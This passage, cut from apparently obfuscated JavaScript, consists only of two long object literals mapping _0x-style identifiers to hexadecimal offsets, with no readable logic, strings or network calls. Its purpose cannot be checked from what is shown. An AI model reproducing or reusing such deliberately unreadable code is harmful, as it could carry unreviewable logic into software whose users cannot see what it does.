df:0xd55,_0x4c0307:0x276,_0x5eab04:0x95b,_0x451695:0x2d5,_0x1797e3:0x6da,_0xf6cd60:0x804,_0x1ee1da:0x443,_0x483474:0x19d,_0x2d84bd:0x436,_0x294d03:0x4da,_0x525698:0x2a4,_0x3fad95:0x14f,_0x194cb2:0x7f1,_0x2b4687:0x51b,_0x1d92d1:0x9dd,_0x537323:0x745,_0x5e6819:0xbc5,_0x13009c:0x88e,_0x2414e4:0x94e,_0x260f7e:0xb40,_0x3e891f:0x3c8,_0x229b65:0x924,_0x76861a:0x54d,_0xd491ae:0x168,_0x124897:0x16b,_0x5c78a7:0xb11,_0x52c54e:0xa87,_0x52d58d:0xc2e,_0x15b5b3:0x4af,_0x3c1ccd:0x642,_0xd5ae65:0x8bb,_0x2c0ae1:0xa65,_0x490e59:0xb15,_0x33a6a5:0x1056,_0x470e5d:0x712,_0x3a2610:0x477,_0x27072a:0xa6e,_0x3252aa:0xd41,_0x201aac:0x9dc,_0x45557b:0x5c6,_0xc8f2ed:0xc64,_0x4957d8:0xf69,_0x22016f:0xaf3,_0x39758f:0x60d,_0x5adb54:0x5a0,_0x41c023:0xc7e,_0x1b54b0:0x370,_0x241893:0x740,_0x2fcc7f:0xcc8,_0x4f3840:0xa55,_0x2ac8fe:0x8d6,_0x505b38:0x971,_0x26d456:0x376,_0x2eedcd:0x830,_0x3cc2c2:0xbfd,_0x2dcaa2:0x7b5,_0x2a09fd:0x456,_0x13873d:0x100,_0x1f5afe:0x1bb,_0xa0963c:0xd7,_0x23b189:0x838,_0x44694f:0x9ca,_0x3e7e87:0xca1,_0x3296e8:0x912,_0x4a1173:0xa38,_0x5aadca:0x5e4,_0x4b0377:0x8ab,_0x17f8bd:0x53,_0x5aabec:0xf,_0xce5841:0x2d6,_0x439315:0x2bb,_0x16fe80:0x36,_0x16d856:0x6e,_0x2102cb:0x345,_0x28f84f:0x48,_0x4068e6:0xda,_0x65a488:0x304,_0x3af0a4:0x24f,_0x56e141:0x42e,_0x405f97:0xab4,_0x2aeae1:0x889,_0x56f3cb:0xa6b,_0x221821:0x750,_0x3e3445:0xaee,_0x3608a5:0xdc3,_0x8eda70:0x9f9,_0x3865cd:0xa7e,_0x3b361d:0x1ef,_0x39a777:0x10a,_0x520464:0x433,_0x99d4d:0x468,_0x53accb:0x7f0,_0x3b5d2b:0x5d2,_0x1fe089:0x1bd,_0x465725:0x642,_0x23a709:0x172,_0x254ddc:0x2d8,_0x42039c:0xaf,_0x39e99f:0x513,_0x3e505e:0x739,_0x3bca99:0x827,_0x4cdd0a:0x8bb,_0x51a1b0:0x726,_0x3616b2:0x36b,_0x3dae64:0x4ec,_0x35e951:0x7a9,_0x42b209:0x2e3,_0x528240:0x6c4,_0x3f493b:0x7eb,_0x579dd0:0x419,_0x13dc05:0x3bc,_0x2f9817:0xf,_0x16532d:0x315,_0x419d40:0x2ab,_0x83c109:0x6d3,_0x320abd:0x4e9,_0x3e7bcc:0x34,_0x5e68fc:0x2d0,_0x165b2c:0xb60,_0x14f7be:0x7c9,_0x3d8296:0x67c,_0xecf5bb:0xaa,_0x37e194:0x228,_0x3b2155:0x40c,_0x2bbcca:0x6b0,_0x17049a:0xbb8,_0x203c8f:0x375,_0x3d3efb:0x2d2,_0x5440f1:0x83,_0xf49524:0x57c,_0x57d108:0x1f1,_0x16f707:0x309,_0x6a5cc5:0xa8a,_0x4ae735:0xb90,_0x14d14d:0xf96,_0x23ee35:0xa7b,_0x60ce09:0x107f,_0x1791ba:0x985,_0x33e709:0xe22,_0x168e93:0x165,_0x4297da:0x91,_0x3b7602:0x747,_0x68f1d3:0xc2d,_0x20b7c2:0x403,_0x24467b:0x2c6,_0x147fab:0x4d6,_0x211c7a:0x138,_0x29247f:0x2d8,_0xdf65b1:0x1f3,_0x39e492:0x267,_0x5dabad:0x4d1,_0x2ec377:0x633,_0xa577dc:0xa44,_0x18f25e:0x566,_0x509290:0x317,_0x1b3871:0xc40,_0x5dbdc4:0xbf3,_0xbbf634:0x8c5,_0x48c9c9:0x285,_0x4c686d:0x30b,_0xdc9a54:0x616,_0x311f5b:0x3ae,_0x3ab3f1:0x5af,_0x5a8d66:0x400,_0x22c880:0x268,_0x2de126:0x367,_0x18a85f:0x31d,_0x21c3e6:0x14,_0x26e77a:0x39b,_0x38d908:0x85c,_0x402f07:0x739,_0xbd249e:0xa3c,_0x339888:0x709,_0x39a792:0x53c,_0x1b5831:0x2ce,_0x589dee:0x3aa,_0x23b70c:0x49a,_0x10b55a:0x82e,_0x4ea1fd:0x527,_0x35a9b7:0x35c,_0x5c22ad:0x972,_0x3efdee:0x42b,_0x31ef6b:0x7d4,_0x7fb6cc:0x9d5,_0x3c1b6c:0x1073,_0x421d5b:0x6a5,_0x736202:0xdb2,_0x215d84:0xa3,_0x1d2ced:0x211,_0x45ffb7:0x1e,_0x442f4e:0x630,_0x36c2d4:0x3af,_0x436ff4:0xcf1,_0x36d2e2:0x7d5,_0x3ede3f:0x27b,_0x42b8d5:0xc3b,_0x2d36c6:0x632,_0x392f18:0x53d,_0x2e167b:0x825,_0x10ed63:0x27e,_0x525178:0x3b0,_0x17b3ec:0xc9a,_0x31012d:0xd0e,_0x1d4824:0x40a,_0x5d43c1:0xb5e,_0x7466bc:0xef9,_0x384a02:0x68c,_0x251449:0x35,_0x33fe36:0x81f,_0x22fd34:0xba,_0x13f1de:0x24c,_0x23f128:0x2eb,_0x2ed6e4:0xb18,_0x39da00:0x7c9,_0x8efe16:0x74,_0x45fe83:0xa0,_0xd42fcb:0xce7,_0x394176:0x7f2,_0x363e6b:0xac0,_0x4f5a63:0x6a4,_0x337990:0x6bc,_0x5b7ba9:0x97d,_0x5bf9f7:0x7f,_0x1eb453:0x94,_0x244347:0x6ba,_0x26ac61:0x2dc,_0x26a514:0x2dc,_0xe4c794:0xfa,_0x246719:0xaa,_0x46c83f:0x78,_0x4bf868:0x5b5,_0x53a0f7:0x766,_0x4754db:0x26b,_0x273af6:0x96d,_0x381a80:0x8f,_0x2ac3aa:0x7f5,_0x9225d5:0x9e5,_0x21ef76:0xcfb,_0x5b8c09:0xc74,_0x525105:0x1d0,_0x1eb462:0xaf,_0x21705c:0xa7,_0x2bce52:0x59b,_0x20bfcc:0x3a6,_0x13f9ce:0x12d,_0x368f4e:0x8d,_0x250729:0x21a,_0x2a3fdd:0x410,_0x1a3802:0x647,_0x4fa0a6:0xbf6,_0x30c509:0xedb,_0x18a4cb:0xe4d,_0x2c143e:0xb50,_0x3e7a90:0x81e,_0x48a0d1:0x237,_0x5cf3d9:0x89d,_0x2ff3ba:0x2c2,_0x36e99d:0x90d,_0x25295d:0x642,_0x5c8d69:0x308,_0x3bfdfb:0x119,_0x29caf9:0x70e,_0x4f690a:0x7fb,_0x12ae93:0xbde,_0x27680d:0xa58,_0x7ea5bc:0x41e,_0x245471:0x65c,_0x2539e4:0x13b,_0x4a5172:0x3ce,_0x1b41ed:0x3b6,_0x2ef0d0:0x43,_0x9628a0:0x7d9,_0x354f15:0xb2d,_0x542560:0x1000,_0x2035f5:0xa63,_0x529474:0x8f2,_0x4c246b:0xc1a,_0x13c47a:0x2b4,_0x53c016:0x978,_0x1898df:0x3f9,_0x32dfa5:0x528,_0x54a2c5:0x504,_0x330575:0x644,_0x278256:0x755,_0x583028:0xd2,_0x43f6a0:0x6ae,_0x1aa0a8:0x61c,_0x39364c:0xa9f,_0x3e73c1:0x3d1,_0x464de1:0x45,_0x4fefaa:0x14d,_0x48b6a1:0x3d,_0x1000bf:0x4e3,_0x5440fd:0x612,_0x16d2a7:0x17b,_0x26904e:0xe,_0x4bf0b4:0x520,_0x3235c4:0x405,_0x297f8f:0xaec,_0x1a24b3:0xca6,_0x45a3f9:0x6ec,_0x16e18c:0x9c2,_0x57e603:0x2e2,_0xb7e324:0x639,_0x340199:0xa23,_0x3889b5:0x7b6,_0x484c45:0xcb0,_0x83a67d:0x573,_0x384ae5:0x45e,_0x496ba2:0x5fd,_0x4788c4:0xa34,_0x1f4854:0x1fd,_0x3f13aa:0x217,_0x1416c3:0x103,_0x4a045d:0xaed,_0x3986db:0x8ea,_0x235451:0x7a6,_0x327a61:0x8ad,_0x535fef:0xcfa,_0x41226c:0x9f6,_0x3fbf26:0xc44,_0x342f8a:0x173,_0x4c74be:0x48,_0x5b8d69:0xdf6,_0x500eaf:0x64c,_0x14fb57:0x7ce,_0x59eb3e:0x9f3,_0xa701de:0xe97,_0x4accf0:0x323,_0x4b1ef5:0x830,_0xfdf42c:0x5fe,_0x3cbfdf:0x32d,_0x543312:0x63a,_0x3629de:0x685,_0x4183e6:0xa3b,_0x17eb77:0x10aa,_0x181bc9:0x8e1,_0x4386cc:0xcb9,_0x51abe7:0xed,_0xfe927f:0x227,_0x146174:0x569,_0xaaef9e:0x1af,_0x17c0fe:0x9ff,_0x2b9e2f:0x8ae,_0x40e7cf:0x469,_0xb952f6:0x265,_0x30ea22:0x17,_0x5eb45c:0xb24,_0x3f6b7a:0xf25,_0x2a55d8:0x783,_0x363e44:0x6df,_0x10b989:0x830,_0xa7cbef:0x56b,_0x2629c4:0x73,_0xbd9e9b:0x4c4,_0x33ac30:0x365,_0x7285a2:0x779,_0x12fe7a:0x7f1,_0x4a0727:0xb4c,_0x5238c1:0xf5d,_0x35b397:0x391,_0x2d5b11:0xae0,_0x297128:0x651,_0x1a1fb2:0x4f8,_0x139d4a:0x4ab,_0x4547d9:0x62c,_0x4928f5:0xcd4,_0x32f51a:0x617,_0x4f45a6:0xb47,_0x9012bc:0x6a8,_0x9cab54:0x8ca,_0x102cf0:0x1cc,_0x1f6c2e:0x90,_0x24f8cf:0x61b,_0x46e5a0:0x377,_0x39c948:0x897,_0x4d09e7:0x6ba,_0x3bd489:0x282,_0x5f3afe:0x4dd,_0x91f037:0x8c6,_0xadecce:0x3ed,_0x1efbed:0x7e,_0x10dc03:0x48,_0x5353f0:0xda,_0xdc6e0d:0x24c,_0x24f7d7:0x79d,_0x142f70:0x2d6,_0x3584b8:0x6f5,_0x57eac1:0x52b,_0x384d38:0x6fb,_0x40967c:0x83f,_0x55d0e1:0xa00,_0x1cb650:0x71f,_0x185a2b:0x34e,_0x1c99f6:0x573,_0x1b57ee:0x595,_0x321415:0x204,_0x37468e:0x7f5,_0x4ff979:0xa5,_0x5b6b87:0xb1,_0x3ada02:0xb80,_0x13f279:0x38d,_0x2bc1ff:0x324,_0x290481:0x3f4,_0x4a8157:0x84e,_0xe69a5:0x832,_0x33a26d:0x5f7,_0x32a147:0x8d0,_0x226051:0x61c,_0x58450d:0x7c5,_0x360e6f:0x7c7,_0x43e24f:0x97c,_0x51ecb8:0x25,_0x2fa858:0xb1,_0x26af15:0x88,_0x524b76:0x9e8,_0x1eeb80:0x7ef,_0x42e68d:0x36f,_0x5d8804:0xa5b,_0x544248:0x77e,_0x464194:0x26f,_0x60145:0xa4e,_0x3747ac:0xad8,_0x41cc1b:0xb9a,_0x20e551:0xe33,_0x5a2811:0x6d0,_0x19e5e2:0x84b,_0x1c35a6:0xea,_0x29528a:0x5e5,_0x22813a:0x399,_0x346719:0x3e1,_0x47ba0c:0x231,_0x353b17:0xf,_0x22aea2:0x556,_0x19c702:0x2cb,_0x2e25e5:0xbcc,_0x14db20:0x847,_0x14d9ec:0xaaa,_0x5955b3:0x917,_0x5a626f:0x2ec,_0x2c1d41:0x59c,_0x30c7e4:0x198,_0x3e59bc:0x80f,_0x402271:0x361,_0x2c9499:0x2a7,_0x255a73:0x5e9,_0x3ec08a:0x332,_0x354d09:0x772,_0x5aa96a:0x3b7,_0x2c8e82:0x2f2,_0x5f3cf9:0x3e3,_0x567f86:0x423,_0x308f06:0x3df,_0x4079ad:0x2f8,_0x40029d:0x2e6,_0x395272:0x3a5,_0x4d1485:0x631,_0x4b70a2:0x66f,_0x541b09:0xb62,_0x3995a4:0xd9b,_0x1566f7:0xbbb,_0x541a90:0xa72,_0x4de699:0x382,_0x5d45d9:0xd0c,_0x50560b:0x399,_0x4e2c70:0x123,_0xefdadc:0x151,_0x576cf2:0x614,_0x14e8df:0xaae,_0x26290c:0x70a,_0x4b5049:0x61c,_0x186a5d:0x807,_0x3af1c1:0x899,_0x54cf3e:0xf6,_0x3b5257:0x80,_0x860f8a:0xdf4,_0x269733:0x949,_0x1480a3:0xcb8,_0x5bea94:0x1006,_0x4762d5:0x88f,_0x11bce9:0xbda,_0xdb5725:0x32b,_0xd8e63:0xb64,_0x46a186:0x602,_0x6575fd:0xa85,_0x54f3e5:0xf49,_0x5434c9:0x463,_0x1de05c:0xb50,_0x549280:0x872,_0x32fa48:0x1077,_0x1ca7c7:0x6b5,_0x1bf3d9:0x8f7,_0x22f5d1:0x64b,_0x165532:0x1ff,_0xbd8a07:0xd3f,_0x9746d:0xa86,_0x4125ae:0x8dc,_0x38dfc1:0xa9,_0xf5f8d3:0x13a,_0x28abe7:0x477,_0x218859:0x376,_0x1e1b97:0x7d8,_0x14af0a:0x33a,_0x2509f6:0x93,_0x1a7aff:0x162,_0x1026d2:0x5e,_0x2eb281:0x16e,_0x35dc58:0x112d,_0x4f1b01:0xb36,_0x24b0eb:0xb54,_0x268728:0x6ee,_0x237b64:0xa9e,_0x36a726:0xa8e,_0xfef962:0x4b2,_0x216239:0x822,_0x59de18:0x26e,_0x1fb953:0x7d3,_0x4c7d0e:0xb46,_0x2dcb89:0xa70,_0x16755a:0x526,_0x2cf36a:0x7d7,_0x4a5622:0xb55,_0x4163e5:0x691,_0x86bbb5:0x97e,_0x2046eb:0x1e,_0x280572:0x46a,_0x109961:0x4fd,_0x51a782:0x481,_0x429386:0x1dc,_0x13afb7:0x6c2,_0x57476d:0x946,_0x344899:0x2df,_0x1b6591:0x4e8,_0x31f1c4:0x580,_0xc7829b:0x627,_0x5cb8ed:0x40f,_0x3d9d03:0xb22,_0x568e33:0xc72,_0x4a5b8a:0x97a,_0x109912:0x5ff,_0x119a1e:0x42c,_0x5bd545:0x128,_0x228919:0x95e,_0x3bff27:0x93b,_0x19db15:0xd58,_0x494180:0x727,_0x26c6d5:0xaee,_0x8b34:0xa81,_0x196bbb:0xaeb,_0x187582:0xe2a,_0x2fb8c7:0x788,_0x4b81c8:0x845,_0x205262:0xaf9,_0x1087bd:0x455,_0x3cd120:0x486,_0x5b197f:0xfc0,_0x4fc9c6:0x930,_0x12a7f9:0xcc2,_0x54610b:0x1a5,_0x1439b9:0x1ff,_0x3eedf0:0x77,_0x140e95:0x642,_0x3caa0c:0x622,_0x6f5adc:0x962,_0x5dddb8:0x961,_0x402d36:0x6b7,_0xb1b8fe:0x6e5,_0x3cc76d:0x905,_0x5102e2:0x685,_0x1c3957:0x4d2,_0x3c2b7e:0x63e,_0x1146e0:0x923,_0x478fca:0x968,_0x13251:0x83c,_0x353a21:0x696,_0x1abe48:0x824,_0x52f557:0x43f,_0x4550c7:0xfd,_0x232126:0x2c9,_0x38c921:0x15c,_0x5c3396:0x604,_0x2ec956:0x375,_0x2f72ab:0x741,_0x1ab1ea:0x63,_0x25b322:0x1d0,_0x999b1c:0x85e,_0xa02703:0x42d,_0x24bc96:0x7c8,_0x488a9c:0x7ae,_0x453c15:0x756,_0x25216c:0x735,_0xb88553:0x6dc,_0x59e10b:0x4c3,_0x42d2b5:0x99a,_0x3eed06:0x335,_0x32a42c:0x78b,_0x3b3095:0x397,_0x256afb:0x80a,_0x195698:0xb12,_0x3dcb9e:0x459,_0x594569:0x503,_0xfb9299:0x4b5,_0x5ef1ec:0xcc0,_0x38b3dd:0x422,_0xd835a2:0x9d1,_0x1de7bc:0x7de,_0x5486dd:0x30c,_0x1f9d93:0x12f,_0x59847a:0x62f,_0x483301:0x96,_0x91eb22:0x28f,_0x30c498:0x314,_0x2c458d:0x306,_0x52d044:0x135,_0x479860:0x62d,_0x34e783:0x564,_0x45614a:0x3b,_0x43bb4f:0x863,_0x1cd862:0x39f,_0x429986:0x66c,_0xa533a:0xdb,_0x245d63:0x283,_0x39a194:0x23},_0x21e998={_0x512a59:0x8dc,_0x2b3d5d:0x646,_0x57a68f:0xac1,_0x19f6e8:0x896,_0x3b6bb2:0xc4b,_0x44b053:0x558,_0x40b265:0xa0c,_0x396aa0:0x437,_0x57d2c6:0x10,_0x24d9b6:0x333,_0xc4f782:0xa04,_0xaf7f56:0x93b,_0x1a2464:0xe21,_0x3a65e9:0x902,_0xa5f98e:0x7cd,_0x3d1863:0x429,_0x2b619a:0x1cc,_0x1274f6:0x53,_0x41516b:0x1cd,_0x1b9331:0x5bd,_0x522b91:0x43d,_0x360c91:0xa91,_0x7a67bc:0x12e,_0x114772:0x333,_0x4828ce:0x2cb,_0x2fbf68:0xa00,_0x4f7231:0xd3a,_0x120051:0x73d,_0x92afc7:0x58d,_0x15da09:0xaa8,_0x25dfd1:0x944,_0x15faa2:0x1c2,_0x5bd1db:0x534,_0x41425f:0x54f,_0x275e61:0x7b0,_0x11764c:0x69d,_0x4db13e:0x930,_0x99cd40:0x8af,_0x4d988e:0x3fa,_0x4248ed:0x499,_0x2f588f:0x119,_0x538c7b:0x90,_0x22ead6:0xbdc,_0x524fa2:0x9cd,_0x2aa4f6:0x9e3,_0x329212:0xfd7,_0x4688d6:0xab2,_0x57161f:0xc9e,_0x2ebf6e:0x420,_0x1d8456:0x80c,_0xd19492:0x46a,_0x3681d1:0xee6,_0x2b15b1:0xe43,_0x1754f6:0x8e1,_0x23e760:0x331,_0x49ecd8:0x1a1,_0x453f24:0x326,_0x418afe:0x53f,_0xf5c261:0x294,_0x213da3:0x669,_0x2cdb02:0x3d3,_0x4758f4:0x653,_0x1ff638:0x317,_0x1e9e52:0x68d,_0x2c00f7:0x38a,_0x4fb7da:0x652,_0x535296:0x600,_0x5f5b76:0x45a,_0x4673c2:0x926,_0x5f0e89:0x379,_0x4893b6:0x46d,_0x578d84:0xdf5,_0x4197ba:0x88e,_0x13c144:0x590,_0x2015e1:0x915,_0x58f146:0x41e,_0x562471:0x97a,_0xbfd865:0x253,_0xc4ec9e:0x2a1,_0x55a274:0x64b,_0x418b58:0xee,_0x5e12dc:0x156,_0x173f22:0x27f,_0x4b5993:0x5d9,_0x5c4b59:0x31c,_0x19ccef:0x2d1,_0x285cd9:0x120,_0x105a46:0x791,_0x115c85:0x448,_0x5f4525:0x5e,_0x378f85:0x27f,_0x193aa5:0x36,_0x263934:0x370,_0x5d2d36:0x622,_0x1511ab:0x261,_0x386993:0x4b0,_0x32e0ad:0x99,_0x235bfd:0x84,_0x256ed2:0x22b,_0x1e8fd0:0x755,_0x2045b2:0xaf7,_0x193f04:0x49,_0xc0b6ea:0x1ca,_0x26fc1a:0x1f0,_0x467f6f:0x1c3,_0x51b78a:0x30f,_0x23ddc8:0xd9,_0x2ad869:0x8aa,_0x47c52e:0x8e,_0x1f1870:0x45,_0x4bd27e:0x9c2,_0x4b2e98:0x87c,_0x50c30b:0x4f7,_0x3fc1d6:0x28c,_0x4d8f1a:0x566,_0x713b44:0xacd,_0x145a40:0xb9b,_0x716536:0x9fc,_0x410b5e:0xacb,_0x22636f:0xdc8,_0x1b6391:0xe26,_0xabdb5b:0x475,_0x18cd90:0x40c,_0x29d60d:0x2af,_0x550c49:0x5e5,_0x28732d:0x582,_0x1a33b7:0x16d,_0x58f70b:0x847,_0x29e38f:0x6f7,_0x1efd7f:0x8ab,_0x277318:0x27f,_0x1dc02f:0x138,_0x2b85f3:0x6a9,_0x432191:0x606,_0x304ddf:0x555,_0x327177:0xec,_0x3a0213:0xd85,_0xddfca:0x811,_0x2d42eb:0x4e4,_0x558f60:0xc30,_0x4571ef:0xefc,_0xfc416a:0xa2e,_0x2ec3d3:0xec5,_0x12be8b:0xde6,_0x181db6:0xc44,_0x139ecd:0x1b3,_0x131267:0xd2e,_0x1396e:0xaa7,_0x29af56:0x60b,_0x4cfe11:0x41a,_0x357462:0x661,_0x48c7ab:0x323,_0x200054:0x373,_0x5ce7cb:0x80b,_0x1dec06:0x486,_0x4a0cb2:0xb42,_0x234c90:0x770,_0x56636b:0x9c9,_0x5f368a:0x8c8,_0x5942b0:0x78e,_0x23718a:0x361,_0x11a8e5:0x79a,_0x4c189c:0x8c1,_0x62d290:0xa0a,_0x4a9873:0x2ba,_0xdc92e7:0x811,_0x187cb6:0xc07,_0x27a583:0x6ed,_0x2447fa:0xb2d,_0x1a1dd9:0x4c3,_0x58005f:0x4fb,_0xb42389:0x263,_0x3f828c:0x932,_0x577c66:0x5b1,_0x36e6b7:0x411,_0x494f0a:0x6e8,_0x28cfcb:0x32b,_0x2d80ce:0xeb4,_0x5f56ee:0xbe9,_0xfe21c6:0xc2a,_0x4dccda:0x6c5,_0xe90db5:0x97,_0x5377fd:0xa14,_0x3a750b:0x9eb,_0x427171:0x6d4,_0x1c146c:0xb2e,_0x3bb930:0x8cc,_0x120642:0xa72,_0x7e3f2:0xc9,_0x4d428a:0x3aa,_0x1e60d5:0x70e,_0x22bb70:0x75d,_0x3310bf:0xaaf,_0x3fc2b3:0x6ae,_0x18ab59:0x2f1,_0x47114d:0x4b5,_0x5739d4:0x875,_0x361066:0x5a0,_0x56159b:0x819,_0x3b1822:0x440,_0x2b9b0d:0x1b2,_0x3e637b:0x6a2,_0x31b5f4:0x1cf,_0x534783:0x367,_0x1d83aa:0x423,_0x22c1f2:0x588,_0x48f9d7:0x323,_0xd984db:0xbe3,_0x124a11:0x7c0,_0x59b2b7:0x5b6,_0xa568f2:0xb14,_0x1480ef:0x617,_0x599b51:0x775,_0x3788c1:0x64f,_0x567faa:0x191,_0x48cbec:0x2e8,_0x573b16:0x420,_0xb86a23:0x353,_0x3cd48:0x12e,_0x2d4cbe:0xdd,_0x14a7c6:0x1df,_0x13349d:0x55d,_0x6270f5:0x55,_0x25aa30:0x4f,_0x506436:0x27f,_0x3948cd:0x52e,_0x536901:0xccc,_0x5cf2ce:0xd52,_0xe77568:0xa90,_0x125170:0x368,_0x73dff6:0x9b1,_0x11d2e5:0xefe,_0x3d79d4:0x17e,_0x182e35:0x586,_0x4434b5:0x971,_0x331552:0xb25,_0x492685:0x5ef,_0x3798ec:0x6ba,_0x3b6886:0x8bf,_0x4397e3:0x64e,_0x560f83:0x37d,_0x157f27:0x13f,_0x5e037b:0x1ff,_0x1d99e1:0x170,_0x415ace:0x26b,_0x37ffa7:0x703,_0x3082fd:0x46b,_0x43e668:0x46a,_0x114e09:0x81c,_0x37b3d6:0x6e2,_0x12a286:0x467,_0x519e10:0x3e4,_0xdabeca:0x246,_0x23215f:0x5d8,_0x8e18c6:0x323,_0x4eb0cd:0x95,_0x2bb3e7:0x7fb,_0x462c95:0x8f9,_0x313f33:0x6b3,_0x490639:0x545,_0x509430:0x41b,_0x24f671:0x202,_0x2c9556:0x418,_0x318468:0x8c,_0x3d7330:0x3fb,_0x5dd6c5:0x1ce,_0x19a507:0x27f,_0x24ffc8:0x1c,_0x5eb996:0x2d0,_0x42224d:0x72e,_0x355a39:0xa6c,_0x5b3385:0x8d5,_0x3d257e:0xf6d,_0x55f2f5:0xaab,_0x25c795:0x875,_0x2dfa2b:0x4f1,_0x24404d:0x2b3,_0x184749:0x393,_0x11aa69:0x205,_0x9361ad:0xbb8,_0x3a45e8:0xa80,_0x331729:0xb35,_0x316d7f:0x3ab,_0xd65d91:0x179,_0x3b6caf:0x3f6,_0x2ba889:0x149,_0x406e5a:0x9f8,_0x1365f5:0x724,_0x51005c:0xa02,_0x194b8f:0xbf5,_0x3a219f:0x23b,_0x79c9d6:0x64f,_0x1aadc8:0xef6,_0x33411e:0x7c9,_0x59449c:0xb24,_0x7b2c9e:0xac5,_0x298bff:0x72c,_0x48ee02:0x23a,_0x116af7:0x7ce,_0x2d717c:0x74b,_0x327e7e:0x302,_0xddd36:0x6d,_0x565cb3:0x651,_0x953fac:0x56c,_0x35266a:0x3e,_0x261c80:0x2ff,_0x198f10:0xbc2,_0x3f55f3:0x470,_0x4d6b5c:0x13d,_0x3a3579:0x5c2,_0x4a7715:0x655,_0x2d6f0c:0xa1a,_0x45aa51:0x63c,_0x430df3:0x4de,_0x28e616:0xf4,_0x19ec4e:0x6c6,_0x2b3476:0x21d,_0x4a6b83:0x5e3,_0x2bc359:0xba0,_0x3a20fe:0x215,_0x157299:0x39b,_0x43c534:0x254,_0xc67597:0x9b,_0x14d676:0x63d,_0x403474:0x529,_0x315a17:0x1dd,_0x564388:0x91c,_0x42260f:0x621,_0x1b1357:0xe57,_0x71d612:0x597,_0xce5b3c:0x8b5,_0x46d961:0x838,_0x491356:0x5ac,_0x576ca1:0x2f6,_0x2bb8a1:0x25b,_0x526a20:0xb4b,_0x158478:0x271,_0x56e97c:0x75f,_0x11869e:0x9c9,_0x2421e2:0xd4b,_0x41111e:0x4a3,_0x64af5:0x132,_0x40652a:0x806,_0xbcf8fd:0x753,_0xb778ae:0xa76,_0x3b59cd:0x984,_0x1cd019:0x801,_0x367cfb:0xd1a,_0x253d3c:0x4a7,_0x4b762e:0x51a,_0x183d5a:0x405,_0x48e30b:0x966,_0xa75f8d:0x67d,_0x4f1199:0x1c3,_0x4c5472:0x69a,_0x66f990:0x323,_0xa4ee45:0x28c,_0x157c31:0x7a6,_0x3b2435:0x6af,_0xc10e80:0x4ab,_0xaa202e:0x4df,_0x5c90f3:0x7fc,_0x20da2a:0x323,_0xcf9bfb:0x5fe,_0x2da3ee:0x2bc,_0x345b5d:0xb19,_0xc397c5:0x54b,_0x11b409:0x358,_0x59446c:0x4d2,_0x3c27d2:0x377,_0x4a6696:0x1df,_0x3104f4:0x23d,_0x6c567c:0x82f,_0x28282f:0x82,_0x5babcd:0x498,_0x1ffa65:0x768,_0x2ecec9:0xc87,_0x2c80fb:0x701,_0x57cd44:0x485,_0x51af18:0x2af,_0x2840aa:0x73f,_0x291b23:0x68b,_0x177050:0x116,_0x205092:0x1d1,_0x4199a0:0x8c2,_0x298745:0x8de,_0x2edc0e:0x61f,_0x28cf89:0x33e,_0x956df6:0x488,_0xfb0643:0xd7b,_0xae753d:0x684,_0x35b10f:0x12c,_0x401df8:0x451,_0x8e1c28:0x27e,_0x2f75db:0x8,_0x486076:0xb,_0x177200:0x107,_0x2b43aa:0x48c,_0x2150d5:0xa9b,_0x35f2ae:0x323,_0x1f040b:0x34c,_0x9871d7:0x71f,_0x41f9f4:0x6b4,_0xa2464b:0x1b3,_0x36df11:0x889,_0xedbcc7:0x7f7,_0x29d776:0xfb5,_0x4b3bd5:0xa1b,_0x756e:0x4bc,_0x1c1cfe:0x2d2,_0x17f5b3:0x115,_0x3e353a:0xbe7,_0x17cab9:0x689,_0x45711a:0xc90,_0x5ecae4:0x734,_0x3360ad:0xad6,_0x4fddb1:0x9bd,_0x5a3cd8:0x7f3,_0x2add23:0x4b4,_0x473b40:0x9db,_0x5504d0:0x4c8,_0x35bdf5:0xf8,_0x361255:0x315,_0x41e8c4:0x47,_0x3bff9b:0x27f,_0x2a04b7:0x386,_0x4c0c8e:0x64a,_0x378b55:0xd7d,_0x476f0a:0x2f0,_0x1968bf:0x33f,_0x2cfcfc:0x1f0,_0x4cfa7c:0x302,_0x3ef9f4:0x5bf,_0x44b5d5:0x3f5,_0x1ff583:0x1b7,_0x196d82:0x73b,_0x5f7002:0x92b,_0x345483:0x556,_0x1afaef:0x8b3,_0x42b72e:0xedb,_0xcda61f:0x247,_0x16fe14:0x57f,_0x4aba87:0x988,_0x28b167:0xabd,_0x15b5ea:0xc7d,_0x54b38b:0xa40,_0x26f17d:0x77a,_0x407c70:0xa9c,_0x454ba8:0x9e4,_0xf53e76:0x5c,_0x29e8bf:0x371,_0x1351c9:0x10e,_0x2cfb37:0xeb,_0x1693fd:0x139,_0x1f976e:0xd0a,_0x520d06:0x4c5,_0x34f295:0x9cf,_0x3341a2:0x89f,_0x3c0520:0x5b9,_0x58a4e4:0x52b,_0x4f368c:0x3c6,_0x15b224:0x162,_0x1c8d56:0x2a7,_0x355587:0x681,_0x3910ea:0x2d,_0x41430a:0xd0,_0x315df5:0x739,_0x3121bd:0xf14,_0x402fae:0x58c,_0x41eb95:0xa5c,_0x4e2a71:0xadd,_0xe4083b:0xb06,_0x719f94:0x4c9,_0x2d07b7:0xabe,_0x19ac40:0x8b,_0x221918:0x26,_0x3ce213:0x1af,_0x10a669:0xfac,_0x34dee9:0xb4b,_0x5d207:0x1bf,_0x20cc86:0x11f,_0x14ebe4:0x323,_0x16ac94:0x799,_0xbc5421:0x8dd,_0x34d526:0x17a,_0x5b6846:0x11e,_0x2eb2ff:0x6ef,_0x29b277:0xce2,_0x2cc167:0xc7f,_0x2fe6eb:0x45b,_0x45c1f6:0x900,_0x4565ff:0xa5,_0xd44cb2:0xa46,_0x4c76a5:0xb9c,_0x2682c3:0x4da,_0x52ba83:0x98d,_0x58bdae:0x3f7,_0x537865:0x493,_0x315084:0xe05,_0x18278a:0x186,_0x3c2df5:0xaa0,_0x19546a:0x705,_0x547356:0x220,_0x69405a:0x27f,_0x111c45:0xa0e,_0x413932:0x332,_0x1072c0:0x676,_0x258523:0xb37,_0x2ab50c:0x6c0,_0x31ca13:0x236,_0x198428:0x170,_0x4e459f:0x1a9,_0x354cbf:0x733,_0x1a2fad:0x241,_0x529ce4:0xc5,_0x15902a:0x80d,_0x3fa18f:0x2b4,_0x46c267:0x6fb,_0x1cf708:0x996,_0xb86324:0xc51,_0x1453b9:0x384,_0x4e05bb:0x42d,_0x557310:0xe2,_0x334d76:0x4fc,_0x54b919:0xc46,_0x360c6a:0xb3f,_0x3b8425:0x7e9,_0x367514:0x9bb,_0x52e4d9:0x783,_0x1b59c5:0x27f,_0x16cece:0x309,_0x1b8891:0x6cf,_0x4ddb27:0x27e,_0x18f1b9:0x792,_0xcbc845:0xab1,_0x281c01:0xd7e